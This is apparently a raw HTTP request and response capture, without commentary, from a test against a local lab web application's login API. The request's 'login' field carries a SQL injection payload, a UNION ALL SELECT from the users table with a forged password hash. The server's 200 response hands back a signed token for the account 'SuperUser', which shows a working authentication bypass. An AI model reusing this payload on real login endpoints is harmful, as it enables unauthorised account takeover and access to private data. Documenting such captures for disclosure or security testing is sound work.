 POST http://192.168.253.128:8888/auth-api/auth/login HTTP/1.1
Host: 192.168.253.128:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.253.128:8888/login
Content-Type: application/json
Access-Control-Allow-Origin: *
Content-Length: 185
Origin: https://192.168.253.128:8888
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"login":"test' UNION ALL select u.id, u.login, '
I8wdY4rXLwlIanUiTGoZJcfrCsYhBHYdvGoSKJSqkd0=|100000|EWe/1LWwFABKbXRw3Pj2a+
QxlrSi8SaNkXHR2WOX6oA=' from users as u --","password":"test"}
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 09 Feb 2023 14:50:54 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Content-Length: 664
{"code":"Ok","token":
"eyJhbGciOiJSUzUxMiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI4NmU4OGRmNS0wYzU0LTQ4YWQtOTlkMi01YjQ2MWI3NjkxN2MiLCJuYmYiOjE2NzU5NTQy
V4cCI6MTY3NTk1NDI2NCwiaWF0IjoxNjc1OTU0MjU0fQ.j9A8JdwhLA1rAKhcfOFWtI8uPmAiLDhOEVwIUjVAiIhIjNflwVWgAdMpKzHAAMLYA8BrkDsZRt-FS
6iBgipDqCMh8RXrbgkoF_BVCKw1ZhkYPNUV8eNEEZW9OLZVIF9wCWpAoEVGTRxuGXO1ReJbsP8PGFROZ-ztNhcThdX2ToSdjN94zdENJ7pjD66DL7fyFKpDcTr
IJkbBDiSqfsFqu3-GAFNd5lxxhQhho7RgqaZbpyWkoxJaBtu30f_HGuaFnWzESji9Sx-KdA1K7W0Jz3L9P8yzo75zXBUtD4Csb7IWQkhlI97G5PpaQ6tX1U66Y
vqQ","info":{"userId":"86e88df5-0c54-48ad-99d2-5b461b76917c","login":"SuperUser","groupId":
"929ea950-16e8-4365-9f09-e3160d220c46"}}